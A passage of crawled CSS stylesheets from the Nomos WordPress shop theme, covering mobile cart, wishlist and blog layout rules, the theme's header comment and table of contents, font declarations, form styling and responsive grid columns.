        background: rgba(0, 0, 0, 0.4) !important
    }

    .dot-nav-4 .tp-bullet::before {
        border: 2px solid rgba(0, 0, 0, 0.5) !important
    }

    /* footer pinmap */
    .nomos-footer-builder .nomos-socials.text-left .social-item {
        margin: 8px 8px 8px 0;
    }

    /* home bestseller */
    div.nomos-product .product-price-wrap {
        margin: 0px 0 20px;
        display: inline-block;
    }


    /* mobile shop */
    .product-inner .star-rating {
        margin-bottom: 5px
    }

    .product-inner .product-title {
        font-size: 14px;
        margin-top: 0
    }

    .product-inner .price {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    /* home minimal - align mobile - filter box */
    .prdctfltr_sc_products.pagination-type-loadmore .products.product-grid.products_list-size-default {
        margin-bottom: 50px
    }

    .prdctfltr_sc_products.pagination-type-loadmore .prdctfltr-pagination.prdctfltr-pagination-load-more {
        margin-bottom: 10px
    }

    /* home classic - footer modern */
    .nomos-footer-builder .nomos-custommenu.style3 li {
        line-height: 24px
    }

    .nomos-footer-builder .nomos-socials.style3 .social-item:first-child {
        margin-left: 0
    }

    /* home sidebar - footer pinmap */
    .nomos-footer-builder .nomos-custommenu.default li {
        line-height: 30px
    }

    .nomos-footer-builder .nomos-custommenu.default .widgettitle {
        margin-bottom: 10px
    }

    .nomos-footer-builder .nomos-newsletter .newsletter-subtitle {
        margin-bottom: 25px
    }

    .nomos-footer-builder .nomos-socials.text-left .social-item {
        margin: 8px 8px 8px 0;
    }

    /* title-defalt */
    .nomos-title.default .block-title {
        padding-bottom: 15px
    }

    .nomos-title.default .block-title + a {
        margin-top: 0;
        border: none;
        line-height: 26px;
        height: 26px;
    }

    .toolbar-products-mobile .cat-item a,
    .toolbar-products-shortcode .cat-item a {
        color: #777;
    }

    /* icon box */
    .nomos-iconbox .icon-image {
        margin-bottom: 10px
    }

    /* testimonial */
    .nomos-testimonials .owl-carousel .owl-item {
        padding-bottom: 120px
    }

    .nomos-testimonials .owl-carousel {
        margin-bottom: 40px
    }

    .nomos-blog .owl-carousel .owl-dots {
        margin-top: 25px
    }

    .nomos-blog .post-content {
        max-height: 60px;
        overflow-y: hidden
    }

    .nomos-slider .owl-carousel, .nomos-testimonials .owl-carousel, .nomos-instagram .owl-carousel, .nomos-blog .owl-carousel {
        margin-bottom: 40px;
    }

    /* backtotop */
    div.totop-holder {
        right: 30px;
        bottom: 30px;
    }

    a.backtotop {
        width: 30px;
        height: 30px;
        line-height: 27px;
        color: #666;
    }

    .totop-holder[data-tooltip]::after, .totop-holder[data-tooltip]::before {
        display: none;
    }

    /* Mobile shop */
    .toolbar-products-mobile .part-cats-list-wrap,
    .toolbar-products-shortcode.real-mobile-toolbar .part-cats-list-wrap {
        height: 30px;
        overflow: hidden;
    }

    .prdctfltr_sc .fami-products-shortcode-wrap .product-info {
        min-height: 75px
    }

    .prdctfltr_wc.prdctfltr_mobile {
        margin-bottom: 15px
    }

    .product-inner .star-rating {
        margin-bottom: 5px
    }

    .product-inner .product-title {
        font-size: 14px;
        margin-top: 0
    }

    .product-inner .price {
        font-size: 14px
    }

    .prdctfltr_sc .fami-products-shortcode-wrap .product-info {
        padding-left: 15px;
        padding-right: 5px;
    }

    .product-item .variations {
        margin-bottom: 0
    }

    .product-item .reset_variations {
        bottom: 0px
    }

    .product-item .variations a.change-value {
        margin-left: 3px;
        margin-right: 3px;
    }

    div a.change-value.color {
        width: 9px;
        height: 9px;
    }
    div a.change-value::before {
        top: -3px;
        right: -3px;
        bottom: -3px;
        left: -3px;
    }
    /* Mobile blogs */
    .blog-content.grid .post-info {padding: 20px 0 0 0}
    .blog-content.grid .content-info {margin-bottom: 15px}
    .blog-content.grid .read-more {margin-bottom: 10px}
    .blog .post-item a.thumb-link,
    .blog article a.thumb-link {
        display: inline-block;
        object-fit: cover;
        overflow: hidden;
        max-height: 250px;
    }

    .blog-page.classic, .blog-page.grid, .blog-page.typography {
        padding-bottom: 50px
    }

    .blog nav.navigation.pagination {
        margin-bottom: 0
    }

    .blog div.blog-content.list.simple .post-list-item-cols,
    .blog div.blog-content.list.simple .post-list-item-cols div.post-info {
        margin-top: 0
    }

    .blog .blog-content.list {
        margin-bottom: 40px
    }

    .has-sidebar .blog-content.list .post-list-item-cols,
    .has-sidebar .blog-content.list .post-list-item-cols .post-thumb,
    .has-sidebar .blog-content.list .post-list-item-cols .post-info {
        margin-top: 0
    }

    .blog-content.list .post-list-item-cols .post-info {
        padding-top: 10px;
        padding-bottom: 45px;
    }

    div.blog-content.list.simple .post-list-item-cols {
        margin-bottom: 40px
    }

    div.blog-content.list.simple .post-list-item-cols:last-child {
        margin-bottom: 0;
        padding-bottom: 0
    }

    .blog-content.list .post-list-item-full {
        margin-bottom: 40px
    }

    .single-container .header-post .cat-post, .single-container .header-post .tag-post {
        margin-bottom: 5px
    }

    .single-container .header-post .post-title {
        margin-bottom: 5px
    }

    .single-container .header-post .post-date {
        padding-bottom: 15px
    }

    .blog-content.list .content-info {
        margin-bottom: 15px
    }
}

@media (max-width: 640px) {
    /* Pinmap - homeside bar */
    .nomos-mapper-short-content-wrap {
        background: #f8f8f8
    }

    .nomos-mapper-short-content-wrap h3.nomos-mapper-title {
        font-size: 30px;
        font-weight: 300;
        line-height: 32px
    }

    .nomos-mapper-short-content-wrap .nomos-mapper-short-desc {
        font-size: 15px;
        line-height: 24px;
        color: #333;
    }

    .nomos-mapper-short-content-wrap .nomos-mapper-btn-link {
        margin-top: 15px;
    }
}

/*Mobile CART .shop_table_mobile*/
.enable-shop-page-mobile .woocommerce-page-header {
    margin: 0 -13px;
}

.enable-shop-page-mobile .woocommerce-page-header ul {
    min-width: 0;
}

.enable-shop-page-mobile .woocommerce-page-header ul .line-hover:first-child {
    margin-left: -3px;
}

.woocommerce-cart-form-mobile .shop_table_mobile {
    border: none;
    display: block;
}

.woocommerce-cart-form-mobile .shop_table_mobile tbody {
    display: block;
}

.woocommerce-cart-form-mobile .shop_table_mobile tr {
    position: relative;
    padding: 25px 0;
    display: inline-block;
    width: 100%;
}

.woocommerce-cart-form-mobile .shop_table_mobile td {
    border: none;
    display: block;
    float: left;
}

.woocommerce-cart-form-mobile .shop_table_mobile tr:first-child {
    padding-top: 0;
}

.woocommerce-cart-form-mobile .shop_table_mobile tr::after {
    content: '';
    position: absolute;
    width: 100vw;
    border-bottom: 1px solid #ebebeb;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.woocommerce-cart-form-mobile .shop_table_mobile tr::after {
    bottom: 0;
}

.shop_table_mobile .product-thumbnail {
    width: 100px;
}

.shop_table_mobile .product-info {
    width: calc(100% - 105px);
    margin: 0;
}

.shop_table_mobile .product-info > a {
    display: block;
    font-size: 15px;
    margin-top: -5px;
    margin-bottom: 0;
    font-weight: 500;
}

.shop_table_mobile .product-info .product-price {
    display: block;
    font-size: 15px;
    color: #6d6d6d;
    margin-bottom: 10px;
}

.shop_table_mobile .product-info .quantity {
    display: inline-block;
}

.shop_table_mobile .product-info .quantity .control {
    display: inline-block;
}

.enable-shop-page-mobile .product-remove .remove {
    font-size: 0 !important;
}

.product-remove .remove span {
    font-size: 0;
}

.enable-shop-page-mobile .product-remove .remove span {
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 0.1em;
    color: #ff0000;
    font-size: 11px;
    text-decoration: underline;
    padding-left: 9px;
}

.woocommerce-cart-form-mobile .actions .actions-btn {
    padding-bottom: 26px;
    position: relative;
    margin-bottom: 8px;
}

.woocommerce-cart-form-mobile .actions .actions-btn::before {
    content: '';
    border-bottom: 1px solid #ebebeb;
    width: 100vw;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.woocommerce-cart-form-mobile .actions .actions-btn .button {
    width: 100%;
}

.woocommerce-cart-form-mobile .actions .actions-btn .shopping {
    width: 100%;
    background-color: transparent;
    border: 1px solid;
    color: #000000;
    line-height: 56px;
    margin: 0;
    font-weight: 600;
}

.woocommerce-cart-form-mobile .actions .actions-btn .shopping:hover {
    background-color: #ffa749;
    border-color: #ffa749;
    color: #fff;
}

.woocommerce-cart-form-mobile .actions .coupon {
    padding: 0 0 27px 0;
    margin-bottom: 23px;
    border: none;
    position: relative;
}

.woocommerce-cart-form-mobile .actions .coupon::before {
    content: '';
    border-bottom: 1px solid #ebebeb;
    width: 100vw;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.woocommerce-cart-form-mobile .actions .coupon label {
    text-align: left;
    text-decoration: none;
    font-size: 14px;
    letter-spacing: 0.1em;
    font-weight: 500;
}

.woocommerce-cart-form-mobile .actions .coupon .button {
    margin-top: 20px;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals {
    padding: 0;
    border: none;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals h2 {
    display: none;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .wc-proceed-to-checkout .checkout-button {
    width: 100%;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr {
    overflow: hidden;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr p {
    margin-bottom: 0;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr strong {
    font-weight: normal;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr th,
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr td {
    padding: 13px 0;
    float: left;
    width: auto;
    font-size: 14px;
    letter-spacing: 0.1em;
    font-weight: 500;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr th {
    width: 90px !important;
    text-align: left;
    border: none;
    text-transform: uppercase;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr td {
    width: calc(100% - 90px) !important;
    text-align: right;
    border: none;
}

.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table .shipping-calculator-button {
    padding-top: 10px;
    font-size: 14px;
    letter-spacing: 0.1em;
}

@media (max-width: 767px) {
    .enable-shop-page-mobile .woocommerce-page-headermid {
        padding-bottom: 25px;
        padding-top: 40px;
    }

    .enable-shop-page-mobile .page-main-content {
        padding: 0 0 35px 0;
    }
}

/* Mobile WISHLIST */
.wishlist_table tfoot {
    display: none;
}
.yith_wcwl_wishlist_footer .yith-wcwl-share {
    display: flex;
    align-items: center;
}
.yith-wcwl-share li a {
    color: #000;
}
.yith-wcwl-share li a:hover{
    opacity: 0.8;
    color: #000;
}
.enable-shop-page-mobile .wishlist-title {
    display: none;
}

.enable-shop-page-mobile .woocommerce .wishlist_table {
    border: none;
    margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr {
    display: inline-block;
    padding-bottom: 21px;
    margin-bottom: 24px;
    text-align: left;
    width: 100%;
    position: relative;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr::before {
    content: '';
    border-bottom: 1px solid #ebebeb;
    width: 100vw;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.enable-shop-page-mobile .woocommerce .wishlist_table tr td {
    border: none;
    padding: 0;
    text-align: left;
    display: inline;
    width: 100%;
}
body.enable-shop-page-mobile .woocommerce table.shop_table.wishlist_table thead {
    display: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td:first-child {
    float: left;
    width: 100px !important;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td.wishlist-empty {
    margin: 0;
    display: inline-block;
    width: 100%!important;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr .product-name {
    display: block;
    font-size: 15px;
    margin-top: -5px;
    margin-bottom: 0;
    width: auto!important;
    overflow: hidden;
}

.enable-shop-page-mobile .woocommerce .wishlist_table tr .product-price {
    display: block;
    font-size: 15px;
    color: #6d6d6d;
    margin-bottom: 12px;
}

.enable-shop-page-mobile .woocommerce .wishlist_table .product-add-to-cart {
    margin-top: 15px;
}

.enable-shop-page-mobile .woocommerce .wishlist_table .product-add-to-cart .add_to_cart::before {
    display: none;
}

.enable-shop-page-mobile .woocommerce .wishlist_table .product-add-to-cart .add_to_cart {
    width: 100%;
    font-size: 12px;
    margin-top: 15px!important;
}

.enable-shop-page-mobile .woocommerce .wishlist_table .product-remove {
    padding: 0;
}

.enable-shop-page-mobile .woocommerce .wishlist_table .product-remove .remove {
    position: absolute;
    bottom: 92px;
    right: 35px;
}

.enable-shop-page-mobile .shop_table tr td.product-stock-status > span {
    padding: 7px 12px;
    text-align: center;
    width: auto;
}

.enable-shop-page-mobile .woocommerce .wishlist_table tfoot tr {
    padding-bottom: 0;
    margin-bottom: 0;
}

.enable-shop-page-mobile .woocommerce .wishlist_table tfoot tr td:first-child {
    width: 100% !important;
    text-align: center;
}

.enable-shop-page-mobile .woocommerce .wishlist_table tfoot tr::before {
    display: none;
}

.enable-shop-page-mobile .woocommerce .wishlist_table tfoot .yith-wcwl-share {
    margin-bottom: 0;
}

.enable-shop-page-mobile .woocommerce .wishlist_table tfoot .yith-wcwl-share h4.yith-wcwl-share-title {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 500;
    margin: 2px 0 17px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.eichenbett.com/wp-content/themes/nomos/style.css?ver=6.5.7
body_size: 54105
content:
/*
Theme Name:     Nomos
Theme URI:      http://nomos.famithemes.net/
Author:         Famithemes
Text Domain:    nomos
Author URI:     http://famithemes.com/
Description:    Nomos Shop is a simple but modern responsive WordPress theme that oozes high-street sophistication. Its sharp lines and flat design style has been designed to be pixel perfect. Simply load your photography and you can have an online shop to matches the likes of Prada, Gucci and Yves St Laurent.
Version:        2.4.8
License:        GNU General Public License v1 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:           two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* -------------------------------------------
[Table of contents]
[Color codes]
    Background: #ffffff
    Body Color : #a9a9a9
    Accent color: #ffa749
[Typography]
    Body:       16px/28px 'Maison Neue', sans-serif;
    Input: 14px/56px
    Textarea: 14px/28px
[Component module]
1.0 RESET BROWSER
    1.1 FORM THEME
    1.2 TABLE THEME
    1.3 WORDPRESS THEME
    1.4 WOOCOMMERCE THEME
2.0 DEFAULT SETTING
    2.1 ADMIN
    2.2 CONTAINER + DEFAULT CLASS
    2.3 CAROUSEL THEME
3.0 HEADER THEME
    3.1 HEADER LOGO
    3.2 MAIN NAVIGATION
    3.3 HORIZON MENU
    3.4 MOBILE MENU
    3.5 VERTICAL MENU
    3.6 HEADER CONTROL
    3.7 HEADER STYLE
    3.8 HEADER STYLE ( WHITE + DARK + TRANSPARENT + STICKY )
4.0 FOOTER THEME
    4.1 BACK TO TOP
    4.2 FOOTER TOP
    4.3 FOOTER BOTTOM
5.0 HERO SECTION THEME
    5.1 HAS BACKGROUND
    5.2 NO BACKGROUND
6.0 BLOG THEME
    6.1 SINGLE BLOG
    6.2 BLOG CLASSIC
    6.3 BLOG LIST
    6.4 BLOG GRID
    6.5 BLOG TYPOGRAPHY
    6.6 LOADMORE AND PAGINATION
7.0 WIDGET THEME
    7.1 WIDGET SEARCH FORM
    7.2 WIDGET NEWSLETTER
    7.3 WIDGET CATEGORIES
    7.4 WIDGET LASTEST POST
    7.5 WIDGET INSTAGRAM
    7.6 WIDGET TAGCLOUD
    7.7 WIDGET MINICART
    7.8 WIDGET PRODUCT
    7.9 WIDGET SHOP
8.0 SHOP THEME
    8.1 PRODUCT TOOLBAR
    8.2 FILTER CANVAS
    8.3 PRODUCT ITEM
    8.4 SINGLE PRODUCT
    8.5 SHOP TABLE
8.0 PAGE THEME
    8.1 PAGE GALLERY
    8.2 PAGE FAQs
    8.3 PAGE CONTACT
    8.4 PAGE 404
    8.5 PAGE COMMING SOON
9.0 SHORTCODE
    9.1 NOMOS SOCIALS
    9.2 NOMOS TITLE
    9.3 NOMOS BLOCK INFO
    9.4 NOMOS PRODUCT SIMPLE
    9.5 NOMOS BANNER
    9.6 NOMOS BLOG
    9.7 NOMOS LOOKBOOK
    9.8 NOMOS CATEGORIES
    9.9 NOMOS INSTAGRAM
    9.10 NOMOS TAB
    9.11 NOMOS TESTIMONIALS
    9.12 NOMOS ICONBOX
    9.13 NOMOS MAPPER
    9.14 NOMOS PRODUCT
    9.15 NOMOS FULL PAGE ELEM
10.0 PAGE THEME
    10.1 ORDER TRACKING
    10.2 MY ACCOUNT
    10.3 CHECKOUT
    10.4 FULLPAGE (Home Collection)
    10.5 SEARCH PAGE
    10.6 CONTACT PAGE
    10.7 PAGE 404
    10.8 HOME INSTAGRAM PAGE
11.0 RESPONSIVE

------------------------------------------- */

/* ==========================================================================
  1.0 RESET BROWSER
========================================================================== */
@font-face {
	font-family: 'Maison Neue';
	src: url('assets/fonts/MaisonNeue-Light.woff2') format('woff2'),
	url('assets/fonts/MaisonNeue-Light.woff') format('woff'),
	url('assets/fonts/MaisonNeue-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Maison Neue';
	src: url('assets/fonts/MaisonNeue-Book.woff2') format('woff2'),
	url('assets/fonts/MaisonNeue-Book.woff') format('woff'),
	url('assets/fonts/MaisonNeue-Book.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Maison Neue';
	src: url('assets/fonts/MaisonNeue-Medium.woff2') format('woff2'),
	url('assets/fonts/MaisonNeue-Medium.woff') format('woff'),
	url('assets/fonts/MaisonNeue-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'Maison Neue';
	src: url('assets/fonts/MaisonNeue-Bold.woff2') format('woff2'),
	url('assets/fonts/MaisonNeue-Bold.woff') format('woff'),
	url('assets/fonts/MaisonNeue-Bold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}
html {
	overflow-x: hidden;
}
body {
	font-family: 'Maison Neue';
	font-size: 16px;
	line-height: 28px;
	color: #919191;
	font-weight: 400;
	overflow-x: hidden !important;
}
label {
	color: #000000;
}
a {
	color: #000000;
	text-decoration: none;
	transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
	-o-transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
	-webkit-transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
}
a:hover, a:focus, a:active {
	text-decoration: none;
	outline: none;
	color: #ffa749;
}
img {
	max-width: 100%;
	height: auto;
}
ul, ol {
	margin: 0;
	padding-left: 17px;
}
.woocommerce ul {
	list-style: none;
}
ul ul,
ul ol,
ol ol,
ol ul {
	padding-left: 17px;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.428;
	font-weight: normal;
	color: #000000;
	margin-top: 0;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 20px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
p {
	margin-bottom: 20px;
}
/* ==========================================================================
  1.1 FORM THEME
============================================================================ */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: polygon(0px 0px, 0px 0px, 0px 0px, 0px 0px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.post-item ul, .post-item ol {
	margin-bottom: 20px;
}
.post-item dd {
	margin: 0 15px 15px;
}
.post-item ul ul, .post-item ol ul, .post-item ul ol, .post-item ol ol {
	margin-bottom: 0;
}
blockquote, q {
	font-family: 'Maison Neue';
	display: inline-block;
	padding: 44px 22px 13px 22px;
	margin-top: 10px;
	margin-bottom: 30px;
	border-left: 4px solid #ffa749;
	color: #000000;
	font-size: 16px;
	font-weight: 500;
	font-style: italic;
	background: url(assets/images/quote.png) no-repeat 30px 0px;
	line-height: 28px;
}
button, input, select, textarea {
	border-color: #ddd;
	transition: background-color 0.3s ease 0s;
	-o-transition: background-color 0.3s ease 0s;
	-webkit-transition: background-color 0.3s ease 0s;
}
select {
	background: transparent;
	height: 46px;
	border: 1px solid #e5e5e5;
	border-radius: 0 !important;
	font-size: 13px;
	line-height: 46px;
	padding: 0 25px;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="submit"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
textarea:focus,
a:focus,
button:focus,
select:focus {
	outline: none;
}
.zoom, .imagezoom {
	cursor: zoom-in;
}
.over-flow-auto {
	overflow: auto !important;
}
figcaption {
	font-style: italic;
	font-size: 12px;
}
address {
	font-style: italic;
}
.post-item-info ins, .post-item-info mask {
	background: #eee;
	text-decoration: none;
}
input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"] {
	border: 1px solid #dddddd;
	border-radius: 0 !important;
	font-size: 14px;
	line-height: 50px;
	height: 50px;
	padding: 0 25px;
	-webkit-appearance: none;
	appearance: none
}
textarea {
	line-height: 28px;
	padding: 15px 26px;
	height: auto;
	width: 100%;
}
select {
	font-size: 15px;
	color: #000000;
	padding: 0 0 0 21px;
}
option {
	padding: 5px 21px;
	height: 30px;
	line-height: 30px;
}
button,
input[type="submit"] {
	font-family: 'Maison Neue';
	display: inline-block;
	height: 50px;
	line-height: 49px;
	font-size: 14px;
	font-weight: 500;
	color: #ffffff;
	text-transform: uppercase;
	padding: 0 15px;
	background: #000000;
	border: none;
	border-radius: 0;
	vertical-align: top;
}
button:hover,
input[type="submit"]:hover,
button:focus,
input[type="submit"]:focus {
	color: #ffffff;
	background: #ffa749;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
input[type="submit"]:focus,
button:focus,
select:focus {
	outline: none;
	color: #000000;
	border-color: #000000;
}
:focus {
	outline: none;
}
::-webkit-input-placeholder {
	text-align: inherit;
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
:-moz-placeholder {
	/* Firefox 18- */
	text-align: inherit;
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
::-moz-placeholder {
	/* Firefox 19+ */
	text-align: inherit;
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
:-ms-input-placeholder {
	text-align: inherit;
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
.return-message {
	line-height: 20px;
	padding: 10px 30px;
	font-size: 13px;
	margin-top: 15px;
}
/* ==========================================================================
  1.2 TABLE THEME
============================================================================ */
table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	border-spacing: 0;
	table-layout: auto;
	width: 100%;
	margin-bottom: 20px;
}
table thead {
	background-color: #f8f8f8;
}
th, td {
	border: 1px solid #ebebeb;
	padding: 10px;
	font-weight: normal;
}
/*----------------------------Auto Clear--------------------------------*/
@media (min-width: 1500px) {
	.auto-clear .col-bg-1:nth-child(12n+1) {
		clear: left;
	}
	.auto-clear .col-bg-2:nth-child(6n+1) {
		clear: left;
	}
	.auto-clear .col-bg-15:nth-child(5n+1) {
		clear: left;
	}
	.auto-clear .col-bg-3:nth-child(4n+1) {
		clear: left;
	}
	.auto-clear .col-bg-4:nth-child(3n+1) {
		clear: left;
	}
	.auto-clear .col-bg-6:nth-child(odd) {
		clear: left;
	}
}
@media (min-width: 1200px) and (max-width: 1499px) {
	.auto-clear .col-lg-1:nth-child(12n+1) {
		clear: left;
	}
	.auto-clear .col-lg-2:nth-child(6n+1) {
		clear: left;
	}
	.auto-clear .col-lg-15:nth-child(5n+1) {
		clear: left;
	}
	.auto-clear .col-lg-3:nth-child(4n+1) {
		clear: left;
	}
	.auto-clear .col-lg-4:nth-child(3n+1) {
		clear: left;
	}
	.auto-clear .col-lg-6:nth-child(odd) {
		clear: left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	
	.auto-clear .col-md-1:nth-child(12n+1) {
		clear: left;
	}
	.auto-clear .col-md-2:nth-child(6n+1) {
		clear: left;
	}
	.auto-clear .col-md-15:nth-child(5n+1) {
		clear: left;
	}
	.auto-clear .col-md-3:nth-child(4n+1) {
		clear: left;
	}
	.auto-clear .col-md-4:nth-child(3n+1) {
		clear: left;
	}
	.auto-clear .col-md-6:nth-child(odd) {
		clear: left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.auto-clear .col-sm-1:nth-child(12n+1) {
		clear: left;
	}
	.auto-clear .col-sm-2:nth-child(6n+1) {
		clear: left;
	}
	.auto-clear .col-sm-15:nth-child(5n+1) {
		clear: left;
	}
	.auto-clear .col-sm-3:nth-child(4n+1) {
		clear: left;
	}
	.auto-clear .col-sm-4:nth-child(3n+1) {
		clear: left;
	}
	.auto-clear .col-sm-6:nth-child(odd) {
		clear: left;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.auto-clear .col-xs-1:nth-child(12n+1) {
		clear: left;
	}
	.auto-clear .col-xs-2:nth-child(6n+1) {
		clear: left;
	}
	.auto-clear .col-xs-15:nth-child(5n+1) {
		clear: left;
	}
	.auto-clear .col-xs-3:nth-child(4n+1) {
		clear: left;
	}
	.auto-clear .col-xs-4:nth-child(3n+1) {
		clear: left;
	}
	.auto-clear .col-xs-6:nth-child(odd) {
		clear: left;
	}
}
@media (max-width: 479px) {
	.auto-clear .col-ts-1:nth-child(12n+1) {
		clear: left;
	}
	.auto-clear .col-ts-2:nth-child(6n+1) {
		clear: left;
	}
	.auto-clear .col-ts-15:nth-child(5n+1) {
		clear: left;
	}
	.auto-clear .col-ts-3:nth-child(4n+1) {
		clear: left;
	}
	.auto-clear .col-ts-4:nth-child(3n+1) {
		clear: left;
	}
	.auto-clear .col-ts-6:nth-child(odd) {
		clear: left;
	}
}
/*-------------------Custom Bostrap Colum > 1500px---------------------*/
@media (min-width: 1500px) {
	.col-bg-1,
	.col-bg-10,
	.col-bg-11,
	.col-bg-12,
	.col-bg-2,
	.col-bg-3,
	.col-bg-4,
	.col-bg-5,
	.col-bg-6,
	.col-bg-7,
	.col-bg-8,
	.col-bg-9 {
		position: relative;
		min-height: 1px;
		padding-right: 20px;
		padding-left: 20px
	}
	.col-bg-1,
	.col-bg-2,
	.col-bg-3,
	.col-bg-4,
	.col-bg-5,
	.col-bg-6,
	.col-bg-7,
	.col-bg-8,
	.col-bg-9,
	.col-bg-10,
	.col-bg-11 {
		float: left;
	}
	.col-bg-12 {
		width: 100%;
	}
	.col-bg-11 {
		width: 91.66666667%;
	}
	.col-bg-10 {
		width: 83.33333333%;
	}
	.col-bg-9 {
		width: 75%;
	}
	.col-bg-8 {
		width: 66.66666667%;
	}
	.col-bg-7 {
		width: 58.33333333%;
	}
	.col-bg-6 {
		width: 50%;
	}
	.col-bg-5 {
		width: 41.66666667%;
	}
	.col-bg-4 {
		width: 33.33333333%;
	}
	.col-bg-3 {
		width: 25%;
	}
	.col-bg-2 {
		width: 16.66666667%;
	}
	.col-bg-1 {
		width: 8.33333333%;
	}
}
/*-------------------Custom Bostrap Colum < 480px----------------------*/
@media (max-width: 480px) {
	.col-ts-1,
	.col-ts-10,
	.col-ts-11,
	.col-ts-12,
	.col-ts-2,
	.col-ts-3,
	.col-ts-4,
	.col-ts-5,
	.col-ts-6,
	.col-ts-7,
	.col-ts-8,
	.col-ts-9 {
		position: relative;
		min-height: 1px;
		padding-right: 20px;
		padding-left: 20px;
	}
	.col-ts-1,
	.col-ts-2,
	.col-ts-3,
	.col-ts-4,
	.col-ts-5,
	.col-ts-6,
	.col-ts-7,
	.col-ts-8,
	.col-ts-9,
	.col-ts-10,
	.col-ts-11 {
		float: left;
	}
	.col-ts-12 {
		width: 100%;
	}
	.col-ts-11 {
		width: 91.66666667%;
	}
	.col-ts-10 {
		width: 83.33333333%;
	}
	.col-ts-9 {
		width: 75%;
	}
	.col-ts-8 {
		width: 66.66666667%;
	}
	.col-ts-7 {
		width: 58.33333333%;
	}
	.col-ts-6 {
		width: 50%;
	}
	.col-ts-5 {
		width: 41.66666667%;
	}
	.col-ts-4 {
		width: 33.33333333%;
	}
	.col-ts-3 {
		width: 25%;
	}
	.col-ts-2 {
		width: 16.66666667%;
	}
	.col-ts-1 {
		width: 8.33333333%;
	}
	.col-ts-pull-12 {
		right: 100%;
	}
	.col-ts-pull-11 {
		right: 91.66666667%;
	}
	.col-ts-pull-10 {
		right: 83.33333333%;
	}
	.col-ts-pull-9 {
		right: 75%;
	}
	.col-ts-pull-8 {
		right: 66.66666667%;
	}
	.col-ts-pull-7 {
		right: 58.33333333%;
	}
	.col-ts-pull-6 {
		right: 50%;
	}
	.col-ts-pull-5 {
		right: 41.66666667%;
	}
	.col-ts-pull-4 {
		right: 33.33333333%;
	}
	.col-ts-pull-3 {
		right: 25%;
	}
	.col-ts-pull-2 {
		right: 16.66666667%;
	}
	.col-ts-pull-1 {
		right: 8.33333333%;
	}
	.col-ts-pull-0 {
		right: auto;
	}
	.col-ts-push-12 {
		left: 100%;
	}
	.col-ts-push-11 {
		left: 91.66666667%;
	}
	.col-ts-push-10 {
		left: 83.33333333%;
	}
	.col-ts-push-9 {
